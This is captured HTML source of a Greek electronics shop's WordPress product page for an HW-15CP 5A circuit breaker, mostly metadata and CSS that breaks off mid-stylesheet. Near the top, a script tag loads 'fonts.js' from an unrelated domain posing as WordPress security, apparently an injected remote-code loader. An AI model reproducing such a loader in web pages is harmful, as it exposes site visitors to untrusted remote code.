

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%B1%CF%85%CF%84%CF%8C%CE%BC%CE%B1%CF%84%CE%B5%CF%82-%CE%BC%CE%B9%CE%BA%CF%81%CE%BF%CE%B1%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B5%CF%82-hw-15cp-5a/
body_size: 69731
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" /><title>Αυτόματες Μικροασφάλειες HW-15CP 5A - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Αυτόματες Μικροασφάλειες HW-15CP 5A - Electronics World" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-03-21T12:43:10+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg" /><meta property="og:image:width" content="255" /><meta property="og:image:height" content="200" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/","url":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/","name":"Αυτόματες Μικροασφάλειες HW-15CP 5A - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg","datePublished":"2021-01-16T01:43:38+00:00","dateModified":"2024-03-21T12:43:10+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-34471.jpg","width":255,"height":200,"caption":"Αυτόματες Μικροασφάλειες HW-15CP 5A"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%b1%cf%85%cf%84%cf%8c%ce%bc%ce%b1%cf%84%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b5%cf%82-hw-15cp-5a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Αυτόματες Μικροασφάλειες HW-15CP 5A"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25cf%2585%25cf%2584%25cf%258c%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25bf%25ce%25b1%25cf%2583%25cf%2586%25ce%25ac%25ce%25bb%25ce%25b5%25ce%25b9%25ce%25b5%25cf%2582-hw-15cp-5a%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25b1%25cf%2585%25cf%2584%25cf%258c%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b5%25cf%2582-%25ce%25bc%25ce%25b9%25ce%25ba%25cf%2581%25ce%25bf%25ce%25b1%25cf%2583%25cf%2586%25ce%25ac%25ce%25bb%25ce%25b5%25ce%25b9%25ce%25b5%25cf%2582-hw-15cp-5a%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + 